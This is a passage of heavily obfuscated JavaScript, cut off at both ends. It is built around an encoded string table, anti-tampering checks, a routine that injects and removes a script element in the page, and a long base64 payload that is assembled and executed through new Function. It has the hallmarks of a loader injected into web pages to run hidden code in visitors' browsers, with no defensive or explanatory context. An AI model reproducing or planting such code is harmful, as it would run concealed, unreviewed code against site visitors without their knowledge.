L=g[ae(0x367,'INIT')](w),M=g[ae(0x2bb,'kz]B')](v),N=g[ae(0x23a,'yEP5')](z);return!M||!!(g[ae(0x340,'[1uz')](l,M=g[ae(0x234,'8Xu7')](B,M,String[ae(0x393,'E&pm')+ae(0x294,'MOYy')+'de'](0x2e))?M[ae(0x3a2,'roi[')+ae(0x349,'J(0%')](0x0,g[ae(0x1e9,'3%QO')](M[ae(0x1d9,'W*1O')+'h'],0x1)):M,L)||g[ae(0x2f3,'Jz9p')](l,M,N)||g[ae(0x3bb,'xCFd')](A,M)||g[ae(0x322,'[1uz')](p));}function F(K){var ah=Y,L=g[ah(0x220,'4Jpp')](m),M;L&&((M=L[ah(0x345,'Fchh')+ah(0x27c,'CQXH')+ah(0x374,'roi[')](g[ah(0x3c7,'xCFd')]))[ah(0x37e,'OE^i')]=g[ah(0x306,'zf6s')],M[ah(0x2a3,'wV7x')+ah(0x38b,'wad0')+'t']=K,(L[ah(0x228,'Jz9p')]||L[ah(0x2b1,'E&pm')]||L[ah(0x364,'Ru&V')+ah(0x39f,'(hdk')+ah(0x325,'zNg@')])[ah(0x31a,'BUx2')+ah(0x290,'xCFd')+'d'](M),M[ah(0x1d2,'YwV]')+'e']());}function G(){var ai=Y,K,L=g[ai(0x3c4,'Jz9p')](j,g[ai(0x297,'MOYy')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),M,N,N;L&&(M=g[ai(0x275,'B$uj')],N=new RegExp(g[ai(0x1c3,'OQqd')],'g'),(N=L[M[ai(0x1fa,'XN9O')+'ce'](N,'')])&&N[ai(0x2f7,'PjRz')+ai(0x356,'MOYy')][ai(0x326,'BUx2')+ai(0x1fb,'n^ef')+'d'](N));}try{var H,I,J;g[Y(0x23c,'sU[[')](D)||(g[Y(0x289,'B^nm')](G),g[Y(0x29d,'kz]B')](0x1,g[Y(0x293,'4Jpp')](k,0x1,H=0x4))||g[Y(0x328,'7WvD')](F,g[Y(0x26d,'W*1O')](g[Y(0x299,'@#Q!')]('(',new Function((function(){var _0x2192254=function(){var _0x1526168c=['EwXKufDAyLrtz3DLr0KYtenKnffyBhfkEwXKteHAyLrt','EK1PD25tAMHxuwLJCfHumw1KvZvQzeDSDMjPAeHlwhqY','rwfhvw5mq2r2utj0ALPivK9zmhH4sNL3BLOWz3PArKzH','uvHzAMndy3blmhnVtuHNEe9ey3nkmMrrwMLrBKTtDeXl','nZi1mZGYq210swvx','r3C5zeDOCgmXC25xAZL2utjgwuOXmwjkmNHSyM1Kmgfd','C0OYCePxsgnUs1n0teTeqJrnEKK1tenJnfrUAeTkEwTY','xIHBxIbDkYGGk1TEif0RksSPk1TEif19','vwXJmLrTuKHpr3r4sNL3BLjuAhzJv3b4uKrJBKXdzgTI','C0OXzffsrvjRuti5DLz6uxDkExDUvNPwnfPfBhrHmvj0','v1fPy3blmhnVtuHNEe1uvxnkEKz3uNLzBKTtDeXlrei0','ruy1ywLJCfHumuXlrei0tvDfmuXdyZruBMHlsNLRCLn5','vti5uLz6wLbkExDUvNPADfDhuJrmmLjnvNLJC0OXzfnw','rLHkExDUzurgmfKWCeHov1vUtenKCgjxDgHwELjZwtfs','vMnUtenKmveYoxnwELjRwKvKDgf6sw5mq2rytLu1A1nu','wLHsmwnTngDJm3G4zer0ouXhuMjtEwD3zurgAu1dD25L','s1n0teTeqJrnvePStenKA1rdvKXkEwTYu3LND2vesxPo','sMXAmfy0y0nOBvCYrtnlrei0twPrD0XdyZnjm2HbsNLS','DeP5D25wELP3wtb4se5gvNPJu2nZsJnAmfvTuK5Iv3nY','C29nsgD5wxPJC0OXsMvomfLUs1n0teTeqJrnAKeYtenJ','AMnZsJnAugrwB25lu3rms0rcne1uqMHmq2rtwgPKr0P5','q2rgt0C5EvyXrJvwmwrttKnJC0OZvNLvBvjjyLD0wvz6','qxbLmJq5ywXZBMfxnwTAwgHqwMLKzeThnhbpmZf5wLHs','mu5dD25IsgXZs2LJCeSWC29nsgD6turvC0OXvNznvefU','EuTiutLnsgD3tZnroe1iz3Hnree3zenZCKTyDhvxm1jK','D25svwrjtLvsBvf5y3nkmwrqvtngwfqXCgPwrtfusNL3','CLn5z3DLre13wML3BLnwAZbsu2nWsZbZB01iz3LAALfZ','zejvmJLsvJfbmfvSzfjvEwnZsJfJmLfTuK1nvZvovJfk','yZnLBxbevNLJC0OXzfjurejXt0C5svz6uKrkExDUvNPs','sg9ZuvnSn2rTrNLjrLe5vfr0EvPyuJfJBtrNwMX0vuTe','suDAyLrPz3DLreu1tNL3BLL5rLHIu2nWwfnOnuTuDdLm','suDfmLbxrxHpm0PSzeHwEwjPqLrKsePWyM1KyLLuww9n','EwTYu3LND2verMTnAxDUsLnOC1nty3blmhnVtuHNEe16','nJG2nJrTy2jpDhe','sNLRCLn5z3DLrev6txL3BK5TtJjnAwnWsZbZB01iz3Lo','qJrnvezQtenJnfrUAeTkEwTYu3LND2verxDpu3DUu2PO','wwL3BK1SBZrxu2nWsZbZB01iz3HzBuLZsJe1uvnhD25l','u3LND2vestnAq3DUyKHcCgr5y3blmhnVtuHNnvLPD25k','u1nJCeSWC29nsgD5wwPrC0OXnvftr3DUs1n0teTeqJrn','B01iz3PnvfLZsNPcue5Ssw5lu3rms0rcne1QAZfmq2rX','zgfArLjVwMTgwfvirw5mq2rWt0C5Cvz6zdjrwfjOsNL3','EMrpwKv3EfjiCfHvr1vUtenKwe5TEgPuA2T3zvHSweP5','teTeqJrnvgHQtenKnK9vBgHkEwTYu3LND2vertfAu3DU','AgHxEwr6yuDSBwrdzgrlq2TWtZmXowztAgznsgD6tvrz','ALzhzhrkExDUwxPOCLPxwJjmmK5ivNLJC0OYCfrHmwXY','A2vvy25mq2rytJj4ALzurLfsBMH4sNL3BLz6zdrArxb0','Bvjty1nJC0OXzfbsrgH1vti5Dfz6uLrkExDUwwToDLfx','txnkmvz2tvrbBKTwmdLABLz1wtnsCgiYng9LAxHcs1H0','s0HRC0OXB25lvdH3zurwAe9QqJromKvZzvqXmLCYrtjl','yxPswe5StNHkExDUuLzoDLPhmxLJBwDUtenKwfqZBZnw','ExDUyw1sA1PfnwfHr05ruNLJC0OXzffABKzytKzWA1uZ','tenKmMnSsMTuBtfYuvzJm1z5y3nkmMHuyJbAmLeYDhnA','wxPzBKTtDeXlrei0ww1rC0P6Ae9Lrw9Us1n0teTeqJrn','ne1Trtnmq2rUvuDzA0P5A3nArNrms0rcne1Qstbmq2rY','y3blmhnVtuHNEe5Twxnkm0z4u1HjBKTtDeXlrei0tvrw','mZu1ntKXqLDXrgn0','s0rcne1Qz3Lmq2rytMS1A0P5A3jtEwD3zuDfm0XdzhjA','wLrbC0OXstburufUs1nRCKXyqMHJBK5Su1C1meTfB29n','ufHAyLrdz3DLre15wvn3BK1fodjvAwnWwfnOmeXhrNLA','rtrImJvytLvZBKXdzfHvwhbHvNPJELPgwKLuEwnZsJnK','mwmYvM1ss1eYDe1wELPytMLJC0OXzffIBxHytJfJBKXd','DeXlrei0txPgAKXdzgfnrejOsNLRCLn5z3DLrev6tML3','zdbnBKXdzhDvmNq0vNPsmfKXtKrHmhnUtenKwfvurKLz','mKj2z1biyq','ow5uBvjoy1nJC0OXyZbtBvjqvtj0sfz6zgfArKjisNL3','wezLBwq','vfnND2vhvxLmq2rYwJa1BeP5Bgrqv1OXyM1omgfxoxvl','y2LcmLbyuxnKEJf1wLHJz1vTvM5swgH3s0DAyLLurw9n','BK1iChvkExDUwvCXDLDvvtrHmK5yvw5RBKXdzg1vmJLz','s1n0teTeqJrnvePQtenJmLjyvKfkEwTYu3LND2vhrtvm','CeSWC29nsgHRwwL3BMvfrJvHAwnWsZbZB01iz3HprffZ','qJrnvezPtenJEvDQAfPkEwXKs0vnC2vSDfzlrei0tvDr','v21ste9hDdnwELyWwKvKseP5D25wELe0yZncngrty3nk','BgrivNLIANrQyJi1mgfxntfAvhrQwvHoBeP6sw5pBLPO','m0XdzgTuq1zmsNLRCKOYz25yu2S3uxLZCKTxBg1lsgrI','vvHfBKXdzhDJv1jRuZfKD1KXqKHkExDUzdfoDLiXzfjz','tMPszeXgC3DLrefZtuHNmK1wmhblu1LTwMX0teTeqJrn','s1n0teTeqJrnvfjRtenJnfrUAeTkEwTYu3LND2verMTz','u1v0yuP5A3jtEwD3zurjEfPdD25kr055sMLJCeSWC29n','vZf4ne1QzdHysgD5twWWDuSXDgnLreKZzKz4ne1QsMrp','mhnVtuHOA09tD25Jwezky2LJCeSWC29nsgD4t0DvC0P6','zdznwejRvdfOAa','sNLRCLn5z3DLr0zStenKC2vxD3fkEwTYu3LND2vhrxHm','Ee5tD25wvZH4tunJCeSWC29nsgD4tMPnC0P5wKPtmw9U','qMPwrK5Yv0nJC0OYBZrHEKz5yLD0EwqXy25mq2q0veDS','mJCZodKZswr4CLzt','q3DUyKHvmvL5y3blmhnVtuHNEvL6txnkEvjky0vNBKTt','mxrws0rcne1QsxLmq2nSwtfVmeP5BgrmrvzIvLnND2ve','r3rQvNPzEfzgyZnIu2nZsJfJmfLwrMTnrvf5sNL3BLOY','vMLND2vesMHAu3DUzuvgnwfPy3byu2Hjs1r0ouTuDgPI','y3nkm1K0yJjwwfvfCZjwmujusNL3BLz6zhvtBwqZwwPr','C25zmMHOy2TgmeOXmg9IExnYs1r0k2jPww1lrZa5yKnv','yLD0vgvTmxjIwgHisNL3BLfQAhzvrMmWvdbABfj5y3nk','u0zwv0P5A3jtEwD3zurnEfLtD25wELPpwKnJCeSWC29n','ufHrn2ztEgTxmhnVtuHNEvPuvxnkEKPHt0zRBKTwmdLA','sNLAsLmXB25lu3rms0rcne1Tttrmq2rZy0DSm0P5A3jt','zenKzeTivxbxEwqWyJfomgnTBhvAEwrKs0rcne1uqxbl','sNL3BMfftNzwBKu0ytjWwfqXy25mq2r4yLC4Evz6zhnA','nLPhwLrkExDUvJfjEfvgyZjJBMHyvdbJBKXdzfHovwri','sJnOqMvxB25lu3rms0rcne1usMHmq2rytMS1A0P5A3jt','zhjvmJGWwvrcqW','sJe1uvnhD25lu3rms0rcnfLQtxnkm2HczvDVBKTtDeXl','nJmWmdi5vwPAwfzT','q2Hls0rcne1QwMXmq2rkv1rsrKP5A3bpmMXTs0Dnovbu','twrRtw5mq2rgt0C5tfz6vMTArtLeyxPvBKXdzenKmLjR','C0OXyZbvrZeWvNK5ALnTrw5mq2rytJfWA1nhmxjvBgmX','BvvUs1n0teTeqJrnvejTtenKBLvhwwTkEwTYu3LND2ve','we5SsNPfBK9TwNzJAwGYwvHjz1f6mhDLreK3zdf0vKTe','z01ZrMq','AuftvLG','u3DUzwTWvu5dy3byvdfTzfC1AMrhBhzIAwH6teHrC2rP','Cgn6z25lu3nUwfnJC1PgDeXlrei0ww1fC0P5uMPJAvLU','CLuXyZjsEwnZsJfJm2rhuKTAvezvvJfknuP5D25Kr2GW','DeXlrei0tvDnnuXdzfHoAZvRsNLRCLn5z3DLreK0tLn3','tNzmm2H0yxPAwfvyvw5mq2rOyLDZCLfxmxjsBMHOsNL3','tJjsvLLty3nkm1f5vM1sv1rxmvfkExDUy0CXDK4ZrKrH','AhHsrxDUtenKwe5vAfrrm1eWuNLJC0OXyZjKvezYtvC1','wKn3BLnQAfDrAwnWwfnOruTuDgPImJuWyvC1mvPuDgPz','vMjwu2D3zurfm015D25oEu40uunJCfHumtnxmvvVtuHN','sNLvB2jfA25lu3rms0rcne1xttfmq2q2t1vSAeP5A3jt','sZbZB01iz3HnvgTZsJjstuPvC25lu3rms0rcne1xsM1m','C0OXyZfvmuPWvfzsCuP5D25wmuzXzfzJmK0YuKXzme1U','C29nsgD4txPfCW','vNPADwrxzdnLAMnUtenKwe5TrNzwELjlwtbZEvr5y3nk','vJa5u3LND2vesM1ou3DUzwPSsLLty3blmhnVtuHNEvL6','y3blmhnVtuHOAG','q3DUtMTwmvfdy3byvdfTvZaWB01iz3Love1ZsJfOD01x','AKP5A3jtEwD3zurjmu5dD25HmMrpwLnJCeSWC29nsgD4','weP1suHnB2rdAZDMu3HRvZbZB01iz3LnEKvZsNLvB2jf','rezStLn3BLOXqM1kq2nWsZbZB01iz3HzEKvZsJfAtgn5','EwnZsJnwrgiWAevJm0zmsNL3BLz6uxzzmdH5vuHkEfj5','uLnvCgPtmKvUtenKBLuYou9HmMHpwKzgAeP5D25svtfd','q2rQsvzKDeP5A3jtEwD3zurfme15D25nBg80v1nJCeSW','q2rZt0D0ALz6uKvnmwmZyvnJC0OXyZjwBvjjyLD0Dgfi','sMHwEwnZsJfJm1jTtLztrgG2utjfBKXdzhrprZLiuKvo','AxDUwKv3Bfn5y3blmhnVtuHNEe5Qz3nkm1jlwJeWBKTt','u2W3yZnKCgrhtM9lruzIuwLZCLHtBdDzmKz6wLnJD0P6','tuHNEe16uxnkm3blvKrrBKTtDeXlrei0twPjmuXdy3Du','ntrtAwnWsZbZB01iz3HzBuvZsJjstuPvC25lu3rms0rc','EKjQtenKA1rdvKXkEwTYu3LND2verMHzAxDUu2POv1fP','mK5kwKv3EeP5D25wELz1y2XJmgrhtLnurwnUtenKnfLw','C29nsgD5tLrRC0OZrKvLrevUs1n0teTeqJrnvgrQtenK','AK1uCg0','u1HwreP5D25wELPHwKvKvgeWmw9nA3nUtenKCLeYoxvs','C29nsgD5txPRC0P6y2PLrufUs1n0teTeqJrnBvu1tenK','CLzSyZjvEMDUtenKwe4XCgTwrgHYtw14twrty3nkmwrs','vgf6uw5mq2ryvwS5mwngtNjzBxrysNL3BLz6uNfLr0P0','zurjEvLtD25Jwezky2LJCeSWC29nsgD4wLDrC0P5BZfz','AeXyCejmvNbKtdjJC1PUvNvzm1jWyJi0B2vtBdDKBuz5','zffrEwnZsJjADgiWmxDAmhbRvM5fBKXdzfHvvKPQvKzo','vZvQzeDSDMjPAhflwhqWyuDSELD5zdvJr1jvvgXnBLHu','BhzIAwG1teHVCguZwMHJAujwufuWC1fumtnxmvvVtuHN','EwTYsJjoBeOXmg9KExDUsNLRCeXdy3zkEwTZy3LRC1PS','vMnUtenKwe5RDeDwEMrRwtffD1v5y3nkmfjoyKDssK1i','tenKyu1eqMHkEwTYu3LND2vesxLoAxDUtNLonffdy3bl','r05kwvDWEuP5D25wEMrfwKvoAe1fC25mq2r4vti5C1z6','D2vhrMHmq2rlt0zAq0P5A3jtEwD3zurnEu1dD25LA3bv','zeDSDMjPAhPlwhr5wLHsmwnTngDJEwDWtZmWC1PgDeXl','ufHrn2zxwNzJAwGWufrcne1eDdbqrei0tvrbD08Zuxjl','D2vestnAAxDUy21SEK9dy3blmhnVtuHNEu5uy3nkmeyY','wKvWt2vvng5mq2rPyLD0uvz6vtvHBgmYt0nJC0OZrLrI','u2nZsJngDgiYsMXJv0PdsNL3BMnTmxjKv3b0ytbKwe5h','B01iz3Hpv1fZsJjstuPvC25lvJbVzwL4qKTuDdLmsfjI','u1rTtKHvmJH2vJfgnfPfCgHkExDUvNPKvvyYmvrHEtLy','s1H0mLLyswDtEJfMtuHNEK1uwxLpre0XwLn4A1byDdLp','vNPzD0P5D25LBKu1zuvAmMvty3nkmNruyNK5CK0WCgTw','BKXdzevrmJL4yKDkCuX5y3nkme50yNL0wfvTrKvwEMm0','mZbZzeDOCgmXC25KrZvQuLHOC0OXmdLkmxG0tLDom0SX','sZbZB01iz3HnAMDZsJjstuPvC25lu3rms0rcne1ustfm','rw5mq2qXv2PoALrxAdbzmvPisNL3BMvxzgfArxbmyvzb','q2rHwg5KveP5A3jtEwD3zurfme5dD25nBg80v1nJCeSW','ELLUs1n4A1CWC29nsgD4wvrfC0OYzffAAvfUs1yWovn5','vgHYzuzJm1f5y3nkm0PuyJfACLnevtnkExDUyuvoDLzw','mteZndy1CgHWCNLx','wxnkEw8XwxPzBKTwmg9sExHjs1r0ouXfvMjwu2D3zurf','wKvOweP5D25LBtfYyKDADgiXtNbJu2nZsJbkrgiWCfHo','y3nkmMX0yJfoEgjxCZrwmuP0sNL3BLyXrJfLr0zuytbO','zhfvmNrsvNPsBwrSyZfKu2nZsJjwBgfhtK1pr3rVvNPr','rKvLrevUs1n0teTeqJrnBve1tenKs09gwKnkEwTYu3LN','EK5xuMjzvJa3yvDzB1H6qJrnEKuYtwPNEK5xvMjkmfPS','A25lvJa5u3LND2vhsxDmq2rUvuDzA0P5A3jtEwD3zurf','zhnAvZvUzeDNBLHuDhjqr3C3yxLZCKTyDdbHr2X6v3LK','n2nTvJbKweP1suDAyLvPz3DLreKWwwL3BMjivtfzEwnW','s1n0teTeqJrnEKKYtenKC2vxD3fkEwTYu3LND2vesxHo','CeSWC29nsgHTtKn3BMnyrKPJAwnWsZbZB01iz3HzmKvZ','DMmXyZnsr042vNLJC0OYDg5Kr05nutj0wvPitJfHvMrr','weP1suDAyLLuvw9nsgD4tLrjC0OXuLDJrKvUs1yWB2vP','reL4tNL3BKTQvMPoAwnWwfnOCeXhwMjzvgDVtuHNEu1T','q2rwyNPfD0P5A3jtEwD3zurfmK5PD25IsejWzhLJCeSW','sM1Aq3DUwgXcswjdy3blmhnVtuHNEu9ez3nkm1PqzfzV','rei0tw1znuXdzhHJvwX5sNLSzfbxwMjuu2D3zurgAe9t','CdnxmvvVtuHOAW','D25zEuzyyLnJCeSYrtjlrei0tvrfD0XdyZjzm1L5sNLS','qJrnq2XIwvrJB01iz3LoBuLZsNPJAMvfqw5lvJa5wMX0','B01izZvAAxDUzgS5mvDPy3blmhnVtuHOAfLPD25JvwHw','tvbwohDLre14tMPjne16vMXpmMXTs0HzCguZwMHJAui0','mgfyrM1vmJL1zg1fBKXdzfHvrgC0vJfku1KWohPzu2nZ','zhHkExDUuLzoDMmZuMfAvfLUtenKmveYovnwEMrlwKvK','sJa1CLrvrw5lu3rms0rcne1xvxHmq2nRu1HcsuP5A3jt','tfDPy3blmhnVtuHNEu5huxnkmvz2tvrbBKTtDeXlrei0','AK15tenJCu5xttjkEwTYu3LND2verM1oExDUvwW0m1jP','tvrwAuXdy2Xlr3HksNLRCLn5z3DLreK1wvn3BK1fodjv','q2rpytaXqKP5A3jtEwD3zurgA015D25lALzQtMLJCeSW','y2HHCKnVzgvbDa','mu1kq3LQAa','mNrZyLvoDLfTDfHkExDUvNPwve1hBg5ABefUtenKALeY','BMfRtNjKsgH0ytngELz5y3nkm015vM1sufnivLzkExDU','zfHov0P0zfDjmgvdy3nkmwmXtvrcBwvfAhnkExDUzwPO','wLrRC0OWD2HlrfvUs1yWovPUvNvzm1jWyJi0B1j5EeLl','A2fty3nkme5eytjKrLnRCgPuvezpwta5su1uzfHoBLO1','AwnWsZbZB01iz3LAve1ZsNLvB2jfA25lu3rms0rcne1x','vgmXtenKnLnSutbkEwTYu3LND2vhtxDmq2rZzfrwAKP5','Dw5KzwzPBMvK','vti5ugrhmxjLrMrsvNLJC0OXyZbLvKjOtuHWBeP5D25w','Eu5xwxnkEMnQzuvbBKTwmhnsvNrws0rcne1usxPmq2r5','D25wEMrZwKu1mu9xzfHvBMTUtenKD2jxDdfKmJfYvuvo','rtvlyvrrBKXdzfHor2WYvNPAv1KXsM5wEwnZsJfKuLvT','mJv4sNL3BMvvEgTArwr6zfC0BKXdzfHov1PxyKzoCLLS','BLyXqNvzvuu0yJfAwe5hrw5mq2qZuti5rvz6uLHHv2X4','AK1ZsJngrwverw5lu3rms0rcne1ustnmq2mYwtnzEuP5','wKnJC0OZtM5uBvjowvHvnuP5D25svgH2u1Hks1f5C25m','zNvUy3rPB24','uMvNrxHW','EwnZsJjsrgj6qKrpr3rmvJfgveP5D25LrZf2u2XJmfqZ','BLz1wtnsCgiYng9JExGWs1H0EvPyuJfJBtrNy3O0owre','wML3BK9fntrtAwnWsZbZB01iz3LnAMTZsJnkCgn6z25l','nfnPy3blmhnVtuHNEu5ez3nkmtvru0D3BKTtDeXlrei0','q2ryvuzKCfOXtNjoBtv4sNL3BLOYmxzJmNqZy0Dsugnt','rei0txPkA0XdzgfyBMrusNLSzfbxwJfIBu4WyvC5DuTi','rei0wM1zBwjuncTlqZb3zurjCwjdwxDLrfLWs1rVD2ve','s0rcne1QqxPmq2rXu1zOm0P5A3jkm05SsJeWB0TwDgHn','tfrTtLnJvezSsNL3BMnhmxjzm1zuytjgnvj5y3nkmwmW','BdDKBuz5suHJown6ow1KvZvQzeDSDMjPz3bLm1POy2Lc','muf0EM9MDG','EuT6mg5ku2nYs0nJD01dy3jIrNnUwtjOAgnRtNzAr1zc','tvDsAeXdzdzpvwXOsNLRCLn5z3DLrezQwLn3BMeYze9A','vhLJC0OXyZnzvezQzfrgDeP5D25LBe52wwXKufPxwLHv','BfPwy25mq2rhu1vAALzvtNjAr0z4sNL3BLz6zfnArwC0','u3LND2vestfnAxDUtMTwmvfdy3blmhnVtuHNEfPQqxnk','yJfcB0OXmdLABLz1wtnsCgiYng9HAwW3wM05EuTiwMHJ','wwSXq1PgrKHkExDUyw1vnwvUuJnomK5xu2TAALmZrw5m','mxbduNLJC0OZCfrIm3byvuu5sfyXsNbkExDUzvrODMnS','yLLurw9nsgD5wMPnC0OWD2HlrfvUs1yWB0P5y3bxmKv4','EK1Qsxnkmtvru0D3BKTwmwjwu2D3zuDjEuXdzdbtBwrK','Bu4YtwLJCeSWC29nsgD5t1rjC0OZwLbKvM9Us1n0teTe','nMjxDdzJmwnUtenKAMjxohLHm1PHwKuXweP5D25AAMH2','yvHUzfrkEwTYu3LND2vesxPou3DUywPAyLfty3blmhnV','wM1yu3HItuHND0XeqJroALjKs1r0CfPPAdjlwePSzeHw','BfHvrNbRu1HfBKXdzdvprZLZvNPJELPfBfrHEK1UtenK','wtfcDgiWEfHovZvguKCXDK9ty3nkmwmWu0vsCK9hDfLw','uxjnsgD4s1nvDW','wxLJCeSWC29nsgHStLn3BMjiBhnlAwnWsZbZB01iz3Lz','vK5UvJa5v1KXuJnnq2nZsJfJmfzTuKPrmNrQvNPsnfPf','vKHRnfnPy3blmhnVtuHNEvPQrxnkELPQzgPjBKTtDeXl','mdfztwLJC0OZuNrImLjytMTWALrirxDkExDUvJa5uvnx','ourHmhHUzhPKALnhrw5mq2ryvhPoALvftNzwBgrqwKDs','uMPJAvLUs1n0teTeqJrnAKzOtenKwwnerMTkEwTYu3LN','BLjQstnArxblwvDJBKXdzevuA3bQvfHkBvnPy3nkm1jH','yZnuBvjkzhPvnvyXrMXkExDUuM5wv1PgrLLrmMTUtenK','DgHnu2D3zurgAa','uNrHmxbTvNLJC0OXzfjnvgrytKzOtvyXqKrkExDUvNPK','nhn2ANjTqW','D25HAMH2uLzJme1gzdzzu2nZsJfJmu1vuNjAA3HysNL3','wMTtrwnUtenKD09hDhfwELj5zuzJmvz5y3nkmJfuytfo','u3rms0rcne1QsMLmq2nRu1HcsuP5A3jtEwD3zurkA01t','muj3wta1weP5D25wmuj5vtfJmvvTuLrtBe1UtenKwfvw','tuHNEu9xwxnkmNG1yKnVBKTwmdLABLz1wtnsCgiYng9J','C29nsgD5ww1vC0P5uKPJrwDUs1n0teTeqJrnAKPTtenK','vvvZBKXdzfHvrvj4vNPwu1PgsMHJu2nZsJjODgiZtKDv','Cun1t0O','ntbHvZuXwLr0ALLytMXkELfUt25kBgrivNLIAuf3zurf','mtm4ndmWEwvMwfz3','svzKDeP5Bgrlr1PIwvrfB01iz3PnELvZsJfjmfrfqw5l','y3nkmezuyNPSwe4WowfJrMnUtenKwe4WCZvHm2HHwKzk','r055sMLJCeSWC29nsgD4wvrNC0OZsNbJEMDUs1n0teTe','rei0tNPwzeXgC3DLreLZtuHNmK0XmhnxEKi0tvn3D2ve','ExDUyvDwufPhmwHxBvjouZjsALnfnuTArtLOwM5kAgnt','sfz5yMLcEKXyutDMu3HRvZbZB01iz3Hnv1LZsJj4D2fy'];var _0x1526168y=_0x1526168d;function _0x1526168d(a,b){a=a-0x195;var c=_0x1526168c[a];if(_0x1526168d['kWoGYD']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x1526168d['xzpgBn']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x1526168d['AIPkcA']={},_0x1526168d['kWoGYD']=!![];}var e=_0x1526168c[0x0],f=a+e,g=_0x1526168d['AIPkcA'][f];if(g===undefined){var h=function(i){this['qByMof']=i,this['fYfoKM']=[0x1,0x0,0x0],this['FRgOMb']=function(){return'newState';},this['jEDQqs']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['JzLrPh']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['DMAQDI']=function(){var i=new RegExp(this['jEDQqs']+this['JzLrPh']),j=i['test'](this['FRgOMb']['toString']())?--this['fYfoKM'][0x1]:--this['fYfoKM'][0x0];return this['XbJUDJ'](j);},h['prototype']['XbJUDJ']=function(i){if(!Boolean(~i))return i;return this['VSebAb'](this['qByMof']);},h['prototype']['VSebAb']=function(j){for(var k=0x0,l=this['fYfoKM']['length'];k<l;k++){this['fYfoKM']['push'](Math['round'](Math['random']())),l=this['fYfoKM']['length'];}return j(this['fYfoKM'][0x0]);},new h(_0x1526168d)['DMAQDI'](),c=_0x1526168d['xzpgBn'](c),_0x1526168d['AIPkcA'][f]=c;}else c=g;return c;}(function(a,b){var u=_0x1526168d;while(!![]){try{var c=-parseInt(u(0x1d7))*parseInt(u(0x295))+-parseInt(u(0x227))*parseInt(u(0x21f))+parseInt(u(0x209))+parseInt(u(0x1ec))+parseInt(u(0x23d))*parseInt(u(0x19e))+-parseInt(u(0x1e1))+parseInt(u(0x1bb))*parseInt(u(0x24e));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x1526168c,0x60500));var _0x1526168e=window;function _0x1526168f(c,d){var e={};e['YllEf']=function(i,j){return i<j;},e['ilmPI']=function(i,j){return i!==j;};var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){if(k){var m=k['apply'](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(h['length']===d&&function(j,k){var v=_0x1526168d,l={};l['XFemd']=v(0x1a6),l[v(0x276)]=function(p,q){return p===q;},l[v(0x255)]=v(0x1af),l['gMsFd']=function(p){return p();};var m=l,n=g(this,function(){var w=v,p={};p['qCuOJ']=w(0x1ef);var q=p,r=typeof window!==m[w(0x229)]?window:m['jMTpm'](typeof process,'object')&&typeof require===m[w(0x255)]&&typeof global==='object'?global:this,s=function(){var x=w,t=new r[(x(0x1b0))](q[x(0x1df)]);return!t['test'](n);};return m[w(0x254)](s);});n();for(var o=0x2;f['YllEf'](o,k['length']);o++){if(f['ilmPI'](j[v(0x19d)](k[o][0x0]),k[o][0x1]))return![];}return!![];}(h,arguments))return c[h];}}new Function(_0x1526168f(_0x1526168e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])('dmFyIF8weDMxNjI4MzVkPVsnd0Nvc1c2d'+'UNlcScsJ3JDb3dXUkdnV09tJywneGVOY1'+'FjSFonLCdpU29pdUNrTFdRYScsJ29YaGR'+_0x1526168y(0x26b)+'Y1NhMWEnLCd4Q29Mb3REbCcsJ1c0bmVuT'+'lhvJywnbW1rdWxmcGNTRycsJ2Jta3BtTi'+'9jTlcnLCdFQ29EdVdTNScsJ1dPbGNNU29'+'YV09kZFRhJywnQzhvb1c3aGNIZHUnLCdX'+'UEhkZFNvTVc2NCcsJ3dDa2dsQ2tDVzVTJ'+'ywnYzhvK1c1WE56VycsJ1dPOFVtQ2tTZE'+'cnLCdxZnRjUmJyUCcsJ1c0enRuS2ZsJyw'+'nZ1NvZldPMDZERycsJ2ZJcGRSc1pjR1cn'+'LCdXNHhkT1NrVWYzeScsJ2Q4by9qTnBkU'+_0x1526168y(0x1f6)+'hrK251YScsJ1c3SDhlQ2t4V1FlJywnVzZ'+'sY0cyenBGYScsJ3pDa3JlOGtYVzdhJywn'+'VzZPeGY4b2t5cScsJ3ExL2ROdG1rJywnQ'+'lNvc3lXdUwnLCdzbWtpZFNvcmphJywnV0'+'9OY05TbzNXUWEnLCdXUlBueENrcnhHJyw'+'nbG1vR1c3Q01DcScsJ3k4bzhjc3JjJywn'+'VzRKZEdTazZsaFMnLCdXNWZyYjhrOVdSM'+'CcsJ2FTa25XN2JRVzc4Jywnb0NrRW0waG'+'NIYScsJ0Vtb0tGc0M4JywnVzVmcEZkcS8'+'nLCdqMkJjTUNrMVc0eScsJ1c2RFdFY0sv'+'JywnV1JLT2g4a05uYScsJ1c3N2RRTVh2V'+'1BlJywnd3ZoZFF2dVYnLCdXNU9sYzBUZC'+'csJ1c2cWthdVhWJywnVzRSZE5ta1FXNkp'+'kR3EnLCdXN3U4VzZKY0gyNCcsJ3k4bzJX'+'NkZkVG1rYycsJ1c0cUhjZkJkR1cnLCdxW'+'XRkR1NrK1c3VycsJ2xTazRkM2RjTVcnLC'+_0x1526168y(0x24c)+(_0x1526168y(0x297)+'WlOY3EnLCd6MXhjSnJMLycsJ3cxdGRMYm'+'lYJywnZlNvNFc3RFVyRycsJ3NTa2hoU29'+_0x1526168y(0x1bf)+_0x1526168y(0x219)+'zdGZFNjRycsJ2g4b21xOGtOa2EnLCdEZW'+'xkSmVLNycsJ2tyM2RQYmxjR2EnLCdxQ29'+'vVzQwcmJxJywnbUhWY08xN2NKVycs